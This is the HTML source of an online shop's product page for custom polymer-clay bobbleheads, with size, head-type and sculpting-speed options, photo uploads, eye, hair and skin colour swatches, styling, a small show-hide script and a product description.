                            23cm(9in Only £12 More) / Stationary Head / Faster Sculpting - £76 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478970641">
                            23cm(9in Only £12 More) / Stationary Head / Fastest Sculpting - £84 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243479003409">
                            23cm(9in Only £12 More) / Bobble Head (Only £7 More) / Standard Sculpting - £76 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243479036177">
                            23cm(9in Only £12 More) / Bobble Head (Only £7 More) / Faster Sculpting - £83 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243479068945">
                            23cm(9in Only £12 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £91 GBP
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  My-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           My Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="my-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-my-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-my-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only £6 More)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-my-bobblehead-size-18cm(7in Only £6 More)">
                     <label for="ProductSelect--product-template-custom1-option-my-bobblehead-size-18cm(7in Only £6 More)"class="btn btn--small ">18cm(7in Only £6 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only £12 More)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-my-bobblehead-size-23cm(9in Only £12 More)">
                     <label for="ProductSelect--product-template-custom1-option-my-bobblehead-size-23cm(9in Only £12 More)"class="btn btn--small ">23cm(9in Only £12 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only £7 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only £7 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only £7 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only £7 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_8080701227281"> </div>
<!--  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div> -->
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+£7)</option> 
      <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+£15)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="57.0"
          >
      GBP£57
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="GBP">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="8080701227281" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer"> Nov 29, 2021 23:59:59 </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090543.jpg?v=1609896458" alt=""></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to </span><a href="mailto:support@bobblegifts.co.uk"><span style="color: #ff0000;">support@bobblegifts.co.uk</span></a><span style="color: #ff0000;"> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-1.jpg?v=1613984235"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210120181503.jpg?v=1611137837"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:support@bobblegifts.co.uk">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/old-page-1.jpg?v=1683337917" alt=""></p>
<p class="title"> </p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead craft and details</strong></span></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090553.jpg?v=1609896305"></p>
<p class="title"><span style="color: #ff2a00;"><strong>Customize a unique gift today </strong></span></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090529.jpg?v=1609896340"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-3.jpg?v=1613984354"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-4.jpg?v=1613984418"></strong></p>
</div>
</div>
